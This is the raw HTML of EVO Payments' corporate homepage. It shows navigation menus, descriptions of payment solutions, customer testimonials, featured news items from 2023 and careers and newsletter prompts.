<ul class="sub-menu">
	<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li id="menu-item-12112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul></div>		    </div> <!-- .bottom-bar -->
			</div><!-- /.desktop-navigation -->
		</div>

		<div class="mobile-nav">
		<a href="#search" class="icon-header-search-mobile" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a>
			<a href="#" class="mobile-menu-toggle" title="Mobile Menu Toggle Button">
				<span class="menu-icon">
					<span class="menu-icon-left"></span>
					<span class="menu-icon-right"></span>
				</span>
			</a>

			<div class="mobile-menu" role="navigation">
			<div class="mobile-logo-container">
				<a href="/" title="EVO home"><img class="logo" src="/wp-content/themes/evopayments/webroot/images/dist/evo_logo_blue.svg" alt="EVO Home"></a>

			</div> <!-- .logo -->

			<ul id="menu-primary-menu-1" class="bottom-nav"><li class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul>
				<ul id="menu-top-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul>			</div>
		</div> <!-- mobile-nav -->
	</header><!-- #masthead -->

	<div class="hero">
		<div class="hero-content">
							<!-- Front Page Slider-->
				<div class="homepage-hero-content homepage-slider">
  


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2020/02/Homepage-scaled.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>What We Do</h1>
        <p class="container">EVO is a fully-integrated merchant acquirer and payment processor</p>

        <div class="buttons">

                        <a href="/about/evo/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/11/news_4.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>Integrated Point of Sale</h1>
        <p class="container">Integrated, omni-channel POS solutions for ISVs and resellers
</p>

        <div class="buttons">

                        <a href="/pos-resellers" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/02/bigstock-Office-building-top-view-backg-227601292.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>Payment Acceptance for B2B Merchants</h1>
        <p class="container">EVO B2B® is dedicated solely to the business-to-business market</p>

        <div class="buttons">

                        <a href="/b2b/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/11/gallery_3.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>eCommerce Simplified</h1>
        <p class="container">EVO offers everything you need to start accepting online payments</p>

        <div class="buttons">

                        <a href="https://www.evopayments.us/ecommerce-integrated-partners/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2020/03/merchant1.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>EVO Merchant Services</h1>
        <p class="container">Innovative payment solutions for small- to medium-sized businesses</p>

        <div class="buttons">

                        <a href="https://www.evopayments.us/ecommerce-integrated-partners/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
</div> <!-- .homepage-hero-content -->

			
			<!-- /Front Page Slider-->


		</div> <!-- /.header-content -->
	</div><!-- /.header-content -->

	<div class="site-content-contain">
		<div id="content" class="site-content">


<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

							<article id="post-11693" class="post-11693 page type-page status-publish format-standard hentry">
					<!-- <header class="entry-header">
						<h1 class="entry-title">Home</h1>					</header>.entry-header -->
					<div class="entry-content">

						<!-- Begin Channel Specialization Section -->
<div class="specialization">

	<div class="intro container">
		<h2>Channel Specialization</h2>
		<p>EVO differentiates itself through our four distinct business channels, each with sales and operations teams delivering expert payment solutions and services.</p>
	</div>

				<div class="cards section container">
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/03/DSC_0541_newCC-scaled.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/pos-resellers-isvs/">Integrated POS</a></h4>

			    	<p>ISV and reseller partnerships that accelerate technology solutions at the point of sale. 
<a href="/pos-resellers-isvs/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_B2B.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/b2b/">B2B</a></h4>

			    	<p>Payment solutions for large merchants with A/R automation and ERP integrations. 
<a href="/b2b/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_eComm.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/ecommerce-integrated-partners/">Ecommerce</a></h4>

			    	<p>Merchant relationships focused predominantly on the internet to conduct business. 
<a href="/ecommerce-integrated-partners/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_Direct_Merchant_Photo-scaled.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/evo-merchants/">Direct</a></h4>

			    	<p>Small- to medium-sized businesses that sell primarily in brick and mortar storefronts. 
<a href="/evo-merchants/">LEARN MORE</a></p>
					</div>

			</div>
					</div> <!--/cards-->
		<div class="sub section container">

			

				<div class="section-1">
					<img class="icon" src="https://www.evopayments.us/wp-content/uploads/2019/11/who-we-serve-copy.svg" alt="" />
				</div>

				<div class="section-2">
					<h3>Who We Serve</h3>

					<p>Within our dedicated business channels, EVO serves the following types of businesses.</p>
					
										<a href="/about/who-we-serve/" target="_self" class="btn dark hidden-mobile">Learn More</a>

									</div>

				<div class="section-3">
				<ul class="customer-list">
											
						<li>Merchants</li>
						

											
						<li>ISVs</li>
						

											
						<li>Point of Sale Resellers</li>
						

											
						<li>ERP Integrators</li>
						

											
						<li>ISO & Agents</li>
						

											
						<li>B2B Referral Partners</li>
						

									</ul>

								<a href="/about/who-we-serve/" target="_self" class="btn dark hidden-desktop">Learn More</a>
								</div>

		</div> <!--/sub-->
	</div><!--/specialization-->
		<!-- End Channel Specialization Section -->
						<!-- Begin Payment Solutions Section -->


	<div class="payment-solutions container section-double">
      <h2>Payment Solutions</h2>
  
  <div class="icon-flex-box section">
	
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/">Standalone Terminals</a></h4>
  			      <p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, magstripe, and NFC/Contactless.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/">Hosted</a></h4>
  			      <p>The fastest way for POS developers to integrate advanced security, features, and functionality into their payment solutions.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/">Semi-Integrated</a></h4>
  			      <p>EVO Payments offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/mobile/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/mobile/">Mobile</a></h4>
  			      <p>Secure mobile payment solutions that include PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/online/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/online/">Online</a></h4>
  			      <p>Gateways and web-based payment solutions for merchants who conduct business online.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/">Enterprise</a></h4>
  			      <p>B2B payment solutions, A/R automation, and ERP integrations for large merchants.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/programs-services/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services-1.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/">Programs &#038; Services</a></h4>
  			      <p>Payment-related services that add value to EVO’s merchants and partners.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/diamond-cloud/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/diamond-cloud/">Diamond Cloud</a></h4>
  			      <p>EVO Payments offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p>
            </div>

            
    		</div>

	       </div>
	</div>
<!-- End Payment Solutions Section -->
						
						<div class="testimonial-slider ">
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">When choosing a vendor, one of our tests was to randomly call the support centers of credit card companies we were looking at and see who answered the quickest and most consistently and if they had a person pick up or a menu system.<span class="Apple-converted-space">  </span>EVO had the best response time of everyone we tested and they always had a live person pick up.</span></p></p>
        <h5>Phillip Runnels</h5>
        <p>Goodwill, Santa Ana, CA</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">Our partnership with EVO has been very beneficial for us.<span class="Apple-converted-space">  </span>Our business has grown dramatically since we began our relationship with them.<span class="Apple-converted-space">  </span>We focus on running our operations and EVO gives us the ability to do just that.<span class="Apple-converted-space">  </span>We believe we are working with the best partner for us.</span></p></p>
        <h5>Melissa Albright</h5>
        <p>Patrick S. Molak Corp., New Braunfels, TX</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">Our EVO rep has proven to be a valuable extension of our own company and team. He makes sure our merchants are up and running by whatever deadline exists.</span></p></p>
        <h5>Marlon Brown</h5>
        <p>OSS Data, Hollywood, FL</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">I find that EVO stays on top of things. Merchant applications are approved quickly and I’m seeing my residuals grow. What I like best about partnering with EVO is being able to connect easily, even on weekends.</span></p></p>
        <h5>Andy Hoang</h5>
        <p>Planet POS, Sacramento, CA</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">My first account with EVO was really small. I probably made $25. But EVO took such good care of me even though it wasn’t a big account. That’s why I decided to move most of my customers over to EVO.</span></p></p>
        <h5>Adam Dawkins</h5>
        <p>Royal T POS, Ocala, FL</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  </div>
						<div class="featured-news container section">
  
                <h2>Featured News </h2>
      
      <div class="news-grid">
  		   			          <div class="article-details">
                    <a href="https://www.evopayments.us/5-to-dos-for-small-business-owners/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 To-Dos for Small Business Owners" decoding="async" fetchpriority="high" srcset="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs.jpg 900w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs-300x67.jpg 300w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs-768x171.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/ecommerce/" rel="category tag">eCommerce</a> <a href="https://www.evopayments.us/category/merchant/" rel="category tag">Merchant</a></div>
    									<div class="date">06/15/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/5-to-dos-for-small-business-owners/">5 To-Dos for Small Business Owners</a></h4>

  			            <p class="post-excerpt">&nbsp; It's important to know how customer behavior affects the economy and look for ways to adjust strategies as needed.&hellip;</p>

  			          </div> <!-- .article-details -->

  		          			          <div class="article-details">
                    <a href="https://www.evopayments.us/4-ways-to-engage-your-customers/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ways to Engage Your Customers" decoding="async" srcset="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers.jpg 900w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers-300x67.jpg 300w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers-768x171.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/ecommerce/" rel="category tag">eCommerce</a> <a href="https://www.evopayments.us/category/merchant/" rel="category tag">Merchant</a></div>
    									<div class="date">06/8/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/4-ways-to-engage-your-customers/">4 Ways to Engage Your Customers</a></h4>

  			            <p class="post-excerpt">&nbsp; Competition is fierce and digitally savvy consumers expect companies to be highly trusted leaders in their communities. Globally, more&hellip;</p>

  			          </div> <!-- .article-details -->

  		          			          <div class="article-details">
                    <a href="https://www.evopayments.us/evo-payments-completes-integration-with-universalpos/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EVO Payments completes integration with UniversalPOS" decoding="async" srcset="https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage.png 900w, https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage-300x67.png 300w, https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage-768x171.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/news-release/" rel="category tag">News &amp; Announcements</a> <a href="https://www.evopayments.us/category/reseller/" rel="category tag">Reseller</a></div>
    									<div class="date">03/22/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/evo-payments-completes-integration-with-universalpos/">EVO Payments Announces Integration with UniversalPOS</a></h4>

  			            <p class="post-excerpt"> ATLANTA – EVO Payments, Inc. announced that it has completed its integration with UniversalPOS, a multi-platform software company specializing&hellip;</p>

  			          </div> <!-- .article-details -->

  		                    </div>
                        <div class="button-container">
  					       <a href="/news/" class="btn dark">All News</a>
            </div>
              		</div>
						<!-- Begin CTA Section -->

          <div class="cta-full section">
        <img src="https://www.evopayments.us/wp-content/uploads/2019/11/cta_full-width_1.jpg" alt="" />
        <div class="content-holder"> <!--this extra div is needed to make line behind content and above image-->
          <div class="content">
          	<h2>Start a Career at EVO</h2>
          	<p>Join us as we continue to scale our company, expand our partnerships, and strive to be the world’s best payments processor. </p>
            <div class="button-container"><a href="/about/careers/" class="btn border">Why Choose EVO</a></div>
          </div> <!-- /.content -->
        </div> <!-- /.content-holder -->
      </div><!-- /.cta-grid -->
          
<!-- End CTA Section -->
						
<div class="newsletter section container">
  <div class="icon">
    <svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#newsletter"></use></svg>
  </div>

    <div class="text">
    <h2>Subscribe to our Newsletters</h2>

    <p>Get the latest updates on industry trends, as well as informational and thought leadership content. EVO Payments researches, writes and delivers educational and insightful newsletters each month. Subscribe now!</p>
  </div>

  <div class="button-container">
    <a href="/newsletter-sign-up/" class="btn dark border">Sign Up</a>
  </div>
  </div>


  



